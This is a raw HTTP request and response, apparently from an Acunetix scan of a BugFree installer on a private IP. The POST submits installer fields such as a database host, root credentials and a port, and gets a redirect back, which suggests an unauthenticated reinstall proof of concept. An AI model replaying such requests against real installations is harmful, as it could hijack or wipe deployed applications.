 POST /bugfree/install/ HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Referer: http://172.16.0.134/bugfree/install/
Content-Length: 131
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: *****
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: PHPSESSID=4jn42unqk7rkqep1vraemarlf3
Host: 172.16.0.134
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/28.0.1500.63 Safari/537.36
Accept: */*
accept=on&action=install&dbhost=172.16.0.128&dbname=bugfree&dbprefix=bf_&dbpwd=to
or&dbuser=root&language=zh_cn&port=3307&accept=123
HTTP/1.1 302 Found
Date: Wed, 06 Aug 2014 11:56:06 GMT
Server: Apache/2.4.9 (Unix) OpenSSL/1.0.1g PHP/5.4.27 mod_perl/2.
X-Powered-By: PHP/5.4.27
location: ../index.php
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"result":0,"info":"","target":"alert"}